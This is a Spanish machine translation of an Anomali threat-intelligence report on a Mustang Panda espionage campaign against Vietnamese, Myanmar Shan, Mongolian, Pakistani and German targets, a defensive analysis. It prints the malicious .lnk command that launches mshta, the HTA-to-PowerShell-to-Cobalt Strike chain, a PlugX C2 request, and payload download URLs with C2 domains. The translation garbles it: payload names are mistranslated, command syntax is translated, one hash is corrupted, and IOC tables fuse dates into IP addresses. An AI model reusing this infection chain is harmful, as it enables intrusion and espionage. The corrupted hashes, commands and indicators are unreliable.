APT Mustang Panda, con sede en China, ataca a grupos minoritarios y organizaciones del sector público y privado

Este documento técnico examina una campaña que, según se cree, fue llevada a cabo por el grupo de amenazas Mustang Panda, con sede en China. Lea el artículo de Anomali Threat Research.

Descripción general del Mustang Panda

El equipo de investigación de amenazas de Anomali ha identificado una campaña en curso que, según cree, está siendo llevada a cabo por el grupo de amenazas con sede en China, Mustang Panda. El equipo reveló estos hallazgos por primera vez el miércoles 2 de octubre, durante Anomali Detect 19, la conferencia anual de usuarios de la compañía, en una sesión titulada: «Mustang Panda recorriendo las líneas rurales».

Los investigadores de CrowdStrike publicaron por primera vez información sobre Mustang Panda en junio de 2018, después de aproximadamente un año de observar actividades maliciosas que compartían tácticas, técnicas y procedimientos (TTP) únicos.[1] Esta campaña se remonta al menos a noviembre de 2018. La investigación no indica con absoluta certeza qué entidades están siendo atacadas ni el impacto que ha tenido la campaña. Basándonos en los documentos sobre señuelos observados por Anomali, creemos que los siguientes objetivos podrían ser los siguientes:

- Personas interesadas en las resoluciones del Comité del Consejo de Seguridad de las Naciones Unidas sobre el Estado Islámico del Iraq y el Levante (ISIL/Daesh)

- MIAT Airlines, con sede en Mongolia

- China Center (China-Zentrum e.V.); según su sitio web, el objetivo de esta organización sin fines de lucro oficialmente reconocida es fomentar los encuentros y el intercambio entre culturas y religiones en Occidente y en China

- Países objetivo, incluidos, entre otros, Alemania, Mongolia, Myanmar (Birmania), Pakistán y Vietnam

- El Partido Comunista de Vietnam (CVP)

- Los Shan Tai; un grupo de personas que viven en el sudeste asiático, que Minority Rights Group International describe como una «minoría» en la región, con miembros que son principalmente budistas theravada

La actividad maliciosa detectada por Anomali coincide con los TTP, específicamente de dos a seis, identificados por primera vez por CrowdStrike. Los TTP observados consisten en lo siguiente:

- Uso de un archivo zip que contiene un archivo «.lnk» (acceso directo de Windows).

- Utilización del truco de doble extensión (sample.doc.lnk) para convencer a los usuarios de que abran el archivo.

- HTA (aplicación HTML) con VBScript incrustado en el archivo «.lnk»

- VBScript elimina las cargas útiles y abre un documento señuelo o PDF para el usuario.

- Uso de cargas útiles de PlugX y Cobalt Strike.[2]

La cadena de infección observada por los investigadores de Anomali en esta campaña se muestra a continuación en la Figura 1.

Figura 1 — Vector de infección

También encontramos similitudes entre la segmentación en Mongolia y en una ONG. El uso de los documentos de las Naciones Unidas sobre las actividades en Oriente Medio también puede ser indicativo de que los grupos de expertos están atacando a los grupos de expertos. Además, el uso del malware PlugX también se alinea con los hallazgos anteriores de CrowdStrike sobre la actividad atribuida al Mustang Panda.[3]

Nota de los analistas: Las funciones lingüísticas necesarias para leer algunos de los documentos de los señuelos no están disponibles en Anomali en este momento. Alentamos a quienes tengan los conocimientos lingüísticos necesarios a que analicen los documentos más a fondo.

Segmentación

A mediados de agosto de 2019, el equipo de investigación de amenazas de Anomali descubrió archivos «.lnk» sospechosos durante la recopilación rutinaria de información de inteligencia. Si bien el método de distribución de estos documentos no se puede confirmar en este momento, es probable que se esté utilizando el spearphising porque se alinea con los TTP de Mustang Panda y es una táctica común utilizada entre los actores de APT. Los documentos sobre señuelos también son demasiado específicos en cuanto a sus objetivos, y las entidades e individuos objetivo serían de interés para un grupo de amenazas patrocinado por China.

Un análisis más detallado de los archivos permitió identificar otros archivos «.lnk» que intentaban infectar a personas con una Cobalt Strike Beacon (herramienta de pruebas de penetración) o PlugX (herramienta de acceso remoto (RAT); en el momento de escribir este documento, no se podían identificar otras cargas útiles. Los investigadores de Anomali identificaron 15 documentos maliciosos que creemos que fueron utilizados por Mustang Panda en una campaña en curso. Los documentos revelan actividades maliciosas que datan de al menos noviembre de 2018 hasta el 29 de agosto de 2019. La fecha de esta actividad está confirmada por las fechas de envío de VirusTotal (VT), que se analizarán con más detalle en las siguientes secciones. Además, las fechas de los documentos se remontan al 8 de octubre de 2017, por lo que es posible que esta actividad se remonte a 2017 si el grupo utilizaba contenido actual en sus señuelos. Se descubrió que el objetivo principal de esta campaña era el partido político gobernante de Vietnam, el Partido Comunista de Vietnam (CPV); otros objetivos observados en los documentos maliciosos incluyen los siguientes:

- CPV de la provincia de Lang Son (Vietnam)

- CPV de la provincia de Lao Cai, Vietnam

- Embajada de Vietnam, China

- Comité Provincial del Partido de Henan, Vietnam

- Personas que encontrarían documentos de interés de las Naciones Unidas, potencialmente grupos de reflexión

- MIAT Airlines, aerolínea mongola

- Policía de la provincia de Sindh (Pakistán)

- Consejo de Restauración del Estado de Shan/Ejército del Estado de Shan, Loi Tai Leng, estado de Shan del Sur, Myanmar (Birmania)

- El Centro de China (China Zentrum e.V.), Alemania

Los documentos de señuelo están diseñados para que sean relevantes para sus objetivos y, en algunos casos, son copias de documentos legítimos que están disponibles públicamente. Los archivos «.lnk» que utiliza Mustang Panda suelen contener un script HTA incorporado que, una vez ejecutado, suelta y abre el documento señuelo mientras la actividad maliciosa de la carga se ejecuta en segundo plano. Otros documentos atractivos tienen el tema de ser relevantes para sus objetivos y, en algunos casos, son documentos legítimos que están disponibles públicamente. El último tipo de documento malicioso que observamos estaba vacío y solo contenía una imagen, por ejemplo, solicitando que se habilitaran las macros, que se utilizaba para distraer a alguien mientras se producía una actividad maliciosa en segundo plano.

Análisis de documentos Lure

Los 15 documentos se analizarán a continuación, desde la presentación de TV más reciente hasta la más temprana. Las muestras identificadas siguen la misma cadena de infección y el análisis técnico se analizará en una sección posterior.

Documento — 1

Título del documento — TCO BT574.doc

Muestra — 05CF906B750EB335125695DA42F4EAFC

Carga útil — Golpe de cobalto

Fecha de presentación — 29/8/2019 1:27:41 A.M.

Figura 2: TCO BT574.doc

Como se ha visto anteriormente, este documento está dirigido a la Embajada de Vietnam en China. El documento parece discutir una advertencia emitida al gobierno de Vietnam relacionada con un ejercicio militar en un conjunto de coordenadas. En concreto, el documento informa que no se permiten barcos civiles en dichas coordenadas. El documento continúa y menciona un nuevo barco rompehielos llamado «Snow Dragon 2» y menciona el 15 de agosto de 2019 como el comienzo de una prueba de 35 días. Este documento indica un interés regional con especificidad.

Documento — 2

Título del documento — 32_1.PDF

Muestra — 9A180107EFB15A00E64DB3CE6394328D

Carga útil — Baliza Cobalt Strike

Fecha de presentación — 26/8/2019 06:28:40 A.M.

Figura 3 — 32_1.pdf

Mustang Panda está utilizando este documento señuelo, fechado el 15 de agosto de 2019, para atacar al Comité Popular de la provincia de Lang Son. El Comité Popular es la rama ejecutiva de una provincia vietnamita.[4] La provincia de Lang Son comparte frontera con la provincia china de Guangxi. Históricamente, el área ha sido un lugar importante para el comercio y, por lo tanto, el control sobre el lugar ha sido disputado y disputado durante mucho tiempo.[5] La frontera compartida entre China y Vietnam mide 1.281 km de longitud y se han perdido múltiples guerras y numerosas vidas en conflictos librados, cuyas complejidades y complejidades no se discutirán más a fondo.[6]

Documento — 3

Título del documento — Noticias diarias (19-8-2019)

Muestra — 5F094CB3B92524FCED2731C57D305E78

Carga útil — Enchufe X

Fecha de presentación — 19/8/2019 06:11:32 A.M.

Figura 4 — Noticias diarias (19-8-2019)

Este documento parece estar dirigido al pueblo Shan Tai mediante el uso de un documento que hace referencia al Consejo de Restauración del Estado de Shan (RCSS). El pueblo shan tai constituye el grupo minoritario más grande de Myanmar (Birmania) y se encuentra en el noroeste y este de Myanmar (Birmania) y en la provincia de Yunnan en China.[7] El RCSS, también conocido como Ejército del Estado de Shan (SSA), es una organización política/gubernamental que tiene su sede en Loi Tai Leng, en el sur del estado de Shan, en la actual Myanmar (Birmania), en la frontera con Tailandia.[8] Atacar a grupos minoritarios es una táctica conocida utilizada por el gobierno de la República Popular China.

Documento — 4

Título del documento — S_2019_50_E.lnk

Muestra — 4FE276EDC21EC5F2540C2BABD81C8653

Carga útil — Enchufe X

Fecha de presentación — 06/06/2019 9:37:18 A.M.

Figura 5 — S_2019_50_E.docx

Mustang Panda recuperó este documento de la Biblioteca Digital de las Naciones Unidas titulado «Carta de fecha 15 de enero de 2019 dirigida al presidente del Consejo de Seguridad por el presidente del Comité del Consejo de Seguridad establecido en virtud de las resoluciones 1267 (1999), 1989 (2011) y 2253 (2015) sobre el Estado Islámico de Irak y el Levante (Daesh), Al-Qaida y personas, grupos, empresas y entidades asociados».[9]

En el momento de escribir este artículo, se desconoce a quién o a qué puede estar dirigido este documento. Sin embargo, las organizaciones de grupos de reflexión pueden estar interesadas en un documento de este tipo, y CrowdStrike descubrió que dichas organizaciones eran objetivos de Mustang Panda.[10]

Documento — 5

Título del documento — European.lnk

Muestra — 9FF1D3AF1F39A37C0DC4CEEB18CC37DC

Carga útil — Enchufe X

Fecha de presentación — 05/06/2019 18:28:25 P.M.

Figura 6 — European.lnk

«European.doc» tiene como objetivo The China Center (China Zentrum e.V) es, según su sitio web, una organización sin fines de lucro que «fomenta los encuentros y el intercambio entre culturas y religiones en Occidente y en China». Los miembros del China-Zentrum son organizaciones de ayuda católica, órdenes religiosas y diócesis de Alemania, Austria, Suiza e Italia».[11]

Los ataques a las ONG fueron documentados por primera vez por CrowdStrike y creemos haber observado al Mustang Panda intentando atacar un tipo de objetivo similar.[12] Además, una institución centrada en el intercambio de conocimientos culturales se alinea con los intereses estratégicos de China.

Apuntando a Pakistán

Al abandonar el dominio C2 apple-net [.] com, observado en las otras muestras que forman parte de la campaña, Anomali encontró una muestra maliciosa dirigida contra la policía de la provincia de Sindh en Pakistán. Se ha observado que el malware PlugX es la carga útil dirigida a la policía de la provincia de Sindh.

![Figure 7 – Samples Connecting to apple-net[.]com](https://cdn.prod.website-files.com/6454d31338f3f4b0b5ecdf5f/67c7535d13b108da6d4f3500_4fEHm9JlTOic9xhJQi9Y.png)

Figura 7 — Ejemplos de conexión a apple-net [.] com

Figura 8 — DSR y CSR de Special Branch Sind.exe

Análisis técnico

Los archivos «.lnk» que utiliza MustangPanda suelen contener un archivo HTA incrustado con un script de VBScript o PowerShell que, una vez ejecutado, suelta y abre el documento señuelo mientras la actividad maliciosa de la carga útil se ejecuta en segundo plano. A lo largo de la campaña, observamos que PlugX y Cobalt Strike se entregaban como las principales cargas útiles.

Figura 9 — Vector de infección

Análisis de archivos «.lnk»

En Windows, «.lnk» es la extensión de archivo para los archivos de acceso directo que apunta a un archivo ejecutable. Los archivos «.lnk» suelen contener muchos artefactos forenses y pueden revelar información valiosa sobre el entorno del actor de la amenaza. Los metadatos de los archivos «.lnk» nos llevaron a pasar a más ejemplos de la misma campaña.

Figura 10 — Archivo «.lnk»

La siguiente tabla 1 muestra los archivos que formaron parte de la reciente campaña de Mustang Panda.

Tabla 1 — Muestras analizadas

Fecha de creación de MD5Link Nombre de archivopayload165f8683681a4b136be1f9d6ea7f00ce11/21/10 3:24 chuong trinh dang huong.doc.lnkCobalt Strike9ff1d3af1f39a37c0dc4ceeb18cc37dc11/21/10 3:24 European.lnkplugx4fe276edc21ec5f25f40c2babd81c865311/21/10 3:24 s_2019_50_e.lnkPlugx11adda734fc67b9cfdf61396de98455911/21/10 3:24 Chuong trinh hoi nghi.doc.LNKCobalt Strike08f25a641e8361495a415c763fbb9b7111/21/10 3:24 GIAY MOI.doc.lcl NK Cobalt Strike01D74E6D9F77D5202E7218FA524226C411/21/10 3:24421 CV.doc.lnkCobalt Strike 6198D625AD7389AAC276731CDEBB50011/21/10 3:24 Giaymoi.doc.LNK Cobalt Strike 9B39E1F72CF 4ACFFD45F45F08483ABF011/21/10 3:24 CV trao doi CAT Cao Bang.doc.lnkCobalt Strike748de2b2aa1fa23fa5996f287437af1b11/20/10 21:29 CF56ee00be8ca49d150d85dcb6d2f336.jpg.LNKPlugX5F094CB3b3b3b3b3b3b3b3b3b3b6d4b3b3b3b3b3b6d4b3b3b3b3b3b6d4b3b3b3b3b3b6d4b3b3b3b3b6d4b3b3b3b6d4b3b3b3b3b692524fced2731c57d305e7811/21/10 3:24 Daily News (19-8-2019) (copia electrónica) .lnkplugx9a180107efb15a00e64db3ce6394328d11/21/10 3:2432 _1.pdf.lnkCobalt Strike05cf906b750eb335125695da42f4eafc11/21/10 3:24 TCO BT 574.doc.LNKCobalt StrikeF62DFC4999D624D01E94B89946EC103611/21/10 3:24 sach tham khao Bo mon.docx.LNKPlugxca775717d000888a7f71a5907b9c920811/21/10 3:24 tieu luan ve quyen lam chu cua nhan dan. docx.lnkplugxaa115f20472e78a068c1bbf739c443bf11/21/10 3:24 vai tro cua nhan dan.doc.lnkplugx11511b3d69fbb6cceaf1dd0278cbedfb11/21/10 3:24 Para la reunión de personas de Sar KNU JMC del Departamento Nacional Sar KNU JMC

Una vez que el usuario abra el archivo «.lnk», el archivo HTA incorporado se ejecutará mediante «mshta.exe» y, a continuación, escribirá un script de PowerShell con el nombre «3.ps1» en el directorio «%TEMP%». A continuación, el script de PowerShell se ejecuta mediante el Instrumento de administración de Windows (WMI) en una ventana oculta mediante tareas de WMI.[13]

Figura 11: VBScript elimina el script de PowerShell

Figura 12: Uso de WMI para ejecutar el script de PowerShell en una ventana oculta

El archivo eliminado «3.ps1» es un script de PowerShell codificado en base64. Tras la ejecución, realiza las siguientes operaciones en el host de destino:

- Comprueba si el usuario tiene privilegios de administrador

- Elimina el Cobalt Strike Stager del directorio de depuración o «%TEMP%» como «tmp_FlVnNI.dat», según el privilegio del usuario

- Abre el documento Word señuelo

- Localiza el archivo InstallUtil.exe y su versión instalada

- Copia «schtasks.exe» al directorio «%TEMP%» y le cambia el nombre a «wtask.exe»

- Crea tareas programadas con el nombre «Security Script kb00855787»

- Cambia el nombre de «wscript.exe» por «winwsh.exe»

- Ejecuta la tarea programada para ejecutar el Cobalt Strike Stager

- Comunicación C2

Figura 13 — Creación de tareas programadas

Figura 14 — El script de PowerShell crea una tarea programada

Figura 15 — Carga útil de Cobalt Strike

Durante nuestro análisis, no pudimos adquirir la carga útil de la segunda etapa porque los servidores C2 no funcionaban o los habían eliminado los actores de la amenaza.

Análisis de carga útil de PlugX

Los archivos «.lnk» que utilizaban PlugX como carga útil tenían un tamaño anormalmente grande. En general, los archivos «.lnk» pesan menos de 10 Kb, pero las muestras maliciosas de la campaña superaban los 700 Kb. Al examinarlos más de cerca, descubrimos que los archivos «.lnk» estaban incrustados con 3 ejecutables codificados en base64.

Al abrir el archivo LNK, procederá a ejecutar el siguiente comando a través de cmd.exe.

comando: /c para %x in (%temp%=%cd%) haga para /f «delims==» %i in ('dir «%x ieu luan ve quyen lam chu cua nhan dan.docx.lnk» /s /b ') inicie m%windir: ~ -1,1% hta .exe «%i»

El comando ejecuta el archivo HTA incrustado en el acceso directo y decodifica y coloca 3 ejecutables en el directorio «%TEMP%» y abre un documento de texto señuelo para el usuario.

Figura 16 — Binarios extraídos y documento señuelo

Los tres archivos eliminados se movieron luego a una nueva carpeta «C: ProgramDataMicrosoft Malware ProtectionGHQ»

Figura 17 — Los binarios se movieron a una ruta diferente

El archivo «3.exe» es un ejecutable legítimo y está firmado por «ESET, spol. s r.o.» y se está utilizando indebidamente para utilizar la técnica de secuestro de archivos DLL para ejecutar http_dll.dll, que decodifica y carga la carga maliciosa http_dll.dat.

Tabla 2 — Hashes de PlugX

Archivo NameHash3.exe (nombre original: EHttpSrv.exe) 28c6f235946fd694d2634c7a2f24c1bahttp_dll.dll9912eb641eabd640a476720c51f5e3adhttp_dll.dat2bc7298a57ae2b8ab5b4a7b53360eb5c



Tras la ejecución de la carga útil, se comunica con el C2 mediante una solicitud POST, como se muestra a continuación.

¿PUBLICAR/actualizar? wd=4337295e HTTP/1.1 Aceptar: */* x-debug: 0 x-request: 0 x-content: 61456 x-storage: 1 agente de usuario: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Host: aridndvn.ccom:443 Longitud del contenido: 0 Conexión de proxy: Keep-Alive Pragma: sin caché

Si el C2 no está disponible, la carga útil intenta llegar a diferentes dominios C2 integrados en puertos únicos.

Figura 18 — Conexiones de red a C2

Conclusión

Las operaciones maliciosas realizadas por Mustang Panda en esta campaña parecen continuar. Los objetivos, indicados en documentos de señuelos específicos, son gubernamentales o están alineados estratégicamente con un grupo APT patrocinado por China. China se encuentra actualmente en su decimotercer plan quinquenal (2016-2020), que se centra en los siguientes temas: innovación, desarrollo coordinado, crecimiento verde, apertura y crecimiento inclusivo, respectivamente.[14] El objetivo de aumentar las exportaciones y las importaciones específicas, que se inscribe en el marco de la apertura, se alinearía con los objetivos de la provincia de Lang Son y su historia comercial. La utilización de señuelos con temas relacionados con los partidos políticos, la policía de Sindh y los documentos de la ONU se alinearía con la innovación, que se describe como «la piedra angular de la estrategia de desarrollo de China» y con los intentos de «mejorar su futura competitividad global y su ventaja tecnológica».[15] Dirigirse a las entidades, o entidades relacionadas, de dichos señuelos indica un posible interés regional en la información estratégica que puede ser importante para un gobierno. Además, los TTP observados por CrowdStrike son idénticos a los observados por Anomali.

Esta actividad ha estado en marcha al menos desde noviembre de 2018, y posiblemente se remonta al menos a octubre de 2017 si los documentos sobre señuelos se distribuyeron en las fechas mencionadas en ellos. Es probable que este tipo de actividad maliciosa patrocinada por China continúe a medida que el país amplíe sus esfuerzos para la actual Iniciativa de la Franja y la Ruta, que busca invertir en infraestructura en más de 100 países. Estas iniciativas impulsadas por la economía y la inversión harán que China se interese más por las regiones en las que invierte, por lo que es probable que le sigan actividades relacionadas con la APT.

IOC

Además, ATR descubrió que los documentos intentaban conectarse o podían conectarse a los siguientes dominios y direcciones IP de Comando y Control (C2):

IPs de dominio visto por primera vez Adobe Photostage.com 50.63.202.946/29/19 22:03 adobephotostage.com 50.63.202.676/24/19 16:30 adobephotostage.com 50.63.202.826/7/19 1:31 adobephotostage.com 184.168.221.946/22/19 3:30 adobephotostage.com 184.168.221.826/19/19 14:24 adobephotostage.com 184.168.221.91 716/10/19 6:57 adobephotostage.com 50.63.202.736/1/19 9:49 adobephotostage.com 207.148.12.476/7/18 10:05 adobephotostage.com 149.28.74.416/4/18 11:33 adobephotostage.com 207.148.78.1015/31/18 3:26 adobephotostage.com 149.28.74.1495/24/18 7:19 adobephotostage.com 50.63.2019 2.595/22/18 20:29 olk4.com198.54.117.2009 /11/19 23:17 olk4.com198.54.117.1998/3/19 1:29 olk4.com198.54.117.1978/3/19 1:29 olk4.com198.54.117.1988/3/19 1:29 olk4.com162.255.119.1507/25/19 8:20 apple-net.com167.88.180.1486/12/19 23:41 apple-net.com 167.88.177.2243/22/19 3:11 apple-net.com167.88.180.180.31/29/18 12:21 apple-net.com 45.248.87.1410/21/18 18:20 apple-net.com 91.195.240.1178/6/18 7:08 apple-net.com 103.224.182.2504/25/18 11:40 wbemsystem.com 167.88.177.2247/29/19 0:00 yahoorealtors.com 167.88.178.247/4/19 13:00 yahoorealtors.com185.239.226.196/25/19 19 0:00 yahoorealtors.com 185.239.226.194/3/19 1:17 yahoorealtors.com 45. 77.209.521/18/18 7:11 infosecvn.com167.88.178.1188/27/19 2:14 infosecvn.com185.239.226.617/10/18 1:02 infosecvn.com45.77.184.125/30/18 16:29 airdndvn.com167.88.178.1186/27/19 0:00 airdndvn.com185.239.226.616/14/18 9:43 airdndvn.com45.77.184.125/31/18 18 13:50 officeproduces.com 45.32.50.1507/25/19 7:10 web.adobephotostage.com web.officeproduces.com:8080 Up.OfficeProduces.com we.OfficeProduces.com Download.OfficeProduces.com:443 geocities.jp update.olk4.com:53 www.cab-sec.com167.88.180.1509/18/2019 3:10 43.254.217.67 154.221.24.47 144,20254,86

URL

- http://144.202.54.86/vkt2

- http://144.202.54.86/download/Mau2.hta

- http://144.202.54.86/download/Mau%20cam%20ket%20danh%20cho%20Chua%20Dang%20vien.docx

- http://airdndvn.com/6CDC9F833C87FB661DBB9339

- http://www.wbemsystem.com/B2FC407BB86E8219/397A4853

- web.officeproduces.com:8000/update? wd=1b1fe9aa

- 154.221.24.47/HAQ3

Hashes de archivos

165F8683681A4B136BE1F9D6EA7F00CE

9FF1D3AF1F39A37C0DC4CEEB18CC37DC

4FE276EDC21EC5F2540C2BABD81C8653

11ADDA734FC67B9CFDF61396DE984559

08F25A641E8361495A415C763FBB9B71

01D74E6D9F77D5202E7218FA524226C4

6198D625ADA7389AAC276731CDEBB500

9B39E1F72CF4ACFFD45F08483ABF0

748DE2B2AA1FA23FA5996F287437AF1B

5F094CB3B92524FCED2731C57D305E78

9A180107EFB15A00E64DB3CE6394328D

05CF906B750EB335125695DA42F4EAFC

F62DFC4999D624D01E94B89946EC1036

CA775717D000888A7F71A5907B9C9208

AA115F20472E78A068C1BBF739C443BF

Notas finales

[1] Adam Meyers, «Conoce al adversario del mes de junio de CrowdStrike: MUSTANG PANDA», blog de CrowdStrike, consultado el 17 de septiembre de 2019 y publicado el 15 de junio de 2018, https://www.crowdstrike.com/blog/meet-crowdstrikes-adversary-of-the-month-for-june-mustang-panda/.

[2] Ibíd.

[3] Ibíd.

[4] Dr. Joop de Wit, «Descentralización, gobernanza local y participación comunitaria en Vietnam», Naciones Unidas (2016): 5, consultado el 18 de septiembre de 2019, http://www.un.org.vn/en/publications/one-un-documents/cat_view/106-one-un-documents/124-reference-documents.html.

[5] Kathy Wilheml, «China y Vietnam hacen dinero, no guerra; las tensiones fronterizas permanecen: Asia: muchos temen que la disputa por Friendship Pass y más de 200 sitios más pueda reavivar la lucha entre los enemigos de larga data», Los Angeles Times, consultado el 18 de septiembre de 2019, publicado el 22 de octubre de 1995, https://www.latimes.com/archives/la-xpm-1995-10-22-mn-59742-story.html.

[6] «Vietnam — Geography», GlobalSecurity, consultado el 18 de septiembre de 2019, https://www.globalsecurity.org/military/world/vietnam/geography.htm.

[7] The Editors of Encyclopaedia Britannica, «Shan», Encyclopaedia Britannica, consultada el 17 de septiembre de 2019, https://www.britannica.com/topic/Shan; «Shans», World Culture Encyclopedia, consultada el 18 de septiembre de 2019, https://www.everyculture.com/wc/Mauritania-to-Nigeria/Shans.html.

[8] «Consejo de Restauración del Estado de Shan/Ejército del Estado de Shan», Myanmar Peace Monitor, consultado el 17 de septiembre de 2018, https://www.mmpeacemonitor.org/1598.

[9] https://digitallibrary.un.org/record/1663461. Consultado el 18 de septiembre de 2019.

[10] Adam Meyers, «Conoce al adversario del mes de junio de CrowdStrike: MUSTANG PANDA», blog de CrowdStrike.

[11] http://www.china-zentrum.de/. Consultado el 18 de septiembre de 2019.

[12] Adam Meyers, «Conoce al adversario del mes de junio de CrowdStrike: MUSTANG PANDA», blog de CrowdStrike.

[13] Centro de desarrollo de Windows, «WMI Tasks: Processes», Microsoft, consultado el 18 de septiembre de 2019, https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-tasks--processes.

[14] Katherine Koleski, «The 13th Five-Year Plan», Comisión de Revisión Económica y de Seguridad entre los Estados Unidos y China, consultada el 20 de septiembre de 2019 y publicada el 14 de febrero de 2017, https://www.uscc.gov/sites/default/files/Research/The%2013th%20Five-Year%20Plan_Final_2.14.17_Updated%20%28002%29.pdf. 3.

[15] Ibíd.

Discover More About Anomali

Get the latest news about cybersecurity, threat intelligence, and Anomali's Security and IT Operations platform.

Propel your mission with amplified visibility, analytics, and AI.

Learn how Anomali can help you cost-effectively improve your security posture.